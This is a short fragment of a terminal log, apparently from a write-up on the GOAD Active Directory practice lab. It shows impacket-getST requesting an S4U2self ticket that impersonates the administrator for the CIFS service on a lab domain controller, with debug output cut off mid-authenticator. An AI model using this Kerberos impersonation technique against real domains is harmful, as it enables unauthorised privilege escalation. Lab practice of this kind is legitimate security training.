 └─$ impacket-getST -self -impersonate 'administrator' -altservice 'CIFS/winterfell.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.seve
nkingdoms.local'/'winterfell' -debug
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: /home/kali/Desktop/htb/GOAD/tools/winterfell.ccache
[+] Returning cached credential for KRBTGT/NORTH.SEVENKINGDOMS.LOCAL@NORTH.SEVENKINGDOMS.LOCAL
[+] Using TGT from cache
[+] Username retrieved from CCache: winterfell
[*] Impersonating administrator
[+] AUTHENTICATOR
Authenticator:
 authenticator-vno=5
 crealm=NORTH.SEVENKINGDOMS.LOCAL
 cname=PrincipalName:
  name-type=1
  name-string=SequenceOf:
   winterfell